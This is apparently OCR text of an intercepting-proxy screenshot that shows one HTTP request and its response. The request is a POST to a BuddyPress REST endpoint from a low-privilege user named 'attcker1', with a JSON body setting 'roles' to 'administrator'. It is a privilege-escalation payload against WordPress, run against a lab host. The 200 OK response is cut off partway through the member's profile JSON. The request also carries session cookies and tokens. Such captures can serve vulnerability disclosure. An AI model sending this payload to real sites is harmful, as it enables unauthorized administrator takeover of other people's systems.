 Request
Pretty Raw Hex
\n
1 POST /wp-json/buddypress/v1/members/me HTTP/1.1
2 Host:192.168.20.12:10459
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0
Safari/537.36 Edg/136.0.0.0
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
8 X-WP-Nonce: cb16f80772
9 Cookie: grafana_session=7cee305b146bf89decccac3eb414687f; grafana_session_expiry=1747723015; zbx_sessionid=
060b0abb1800d98452c40e735dbb58fa; wp-settings-time-2=1747822280; experimentation_subject_id=
eyJfcmFpbHMiOnsibWVzc2FnZSI6IklqZzRZVGcyWlRWakxUa3dZamN0TkRNMFl5MDVaREF4TFdZME5EZ3haVFptTVdNd01TST0iLCJleHAiOm
51bGwsInB1ciI6ImNvb2tpZS5leHBlcmltZW50YXRpb25fc3ViamVjdF9pZCJ9fQ%3D%3D--a69a8d8efbbef8037dbb261a0526aae27fb6c1
b8; metabase.DEVICE=0af33864-c7aa-43fd-89aa-287250f4c715; vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzQ3OTY5MjYzLCJlbWFpb
CI6IiJ9.C9VdlIBrcP4xj1g5TzsBWQosumWuAVXLH1S6Lgzk8nI; wordpress_test_cookie=WP%20Cookie%20check;
wordpress_logged_in_8232bb51e9fa6ae4bed9f94b4ce661c2=
attcker1%7C1748062618%7CGvjHpcyFfFhCylwuqLNafXmiHwJqmZ5VldxGcUkR0Bz%7Ca6226440d0bde4fe9d4cf14cce8fcf49dd365c9f
342c5296f67044f265433248; wp-settings-time-3=1747889821SS
10 Content-Type: application/json; charset=UTF-8
11 Content-Length: 28
12
13
14 {
"roles":"administrator"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 May 2025 04:59:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 X-Robots-Tag: noindex
5 Link: <http://192.168.20.12:10459/wp-json/>; rel="https://api.w.org/"
6 X-Content-Type-Options: nosniff
7 Access-Control-Expose-Headers: X-WP-Total, X-WP-TotalPages, Link
8 Access-Control-Allow-Headers: Authorization, X-WP-Nonce, Content-Disposition, Content-MD5, Content-Type
9 Expires: Wed, 11 Jan 1984 05:00:00 GMT
10 Cache-Control: no-cache, must-revalidate, max-age=0
11 X-WP-Nonce: cb16f80772
12 Allow: GET, POST, PUT, PATCH
13 Content-Length: 843
14 Content-Type: application/json; charset=UTF-8
15
16 {
"id":3,
"name":"attacker1",
"user_login":"attcker1",
"link":"http:\/\/192.168.20.12:10459\/members\/attcker1\/",
"member_types":[
],
"roles":[
],
"capabilities":[
],
"extra_capabilities":[
],
"registered_date":"",
"xprofile":{
"groups":{
"1":{
"name":"Base",
"fields":{
"1":{
"name":"Name",
"value":{
"raw":"attacker1",
"unserialized":[
"attacker1"
Search
0 highlights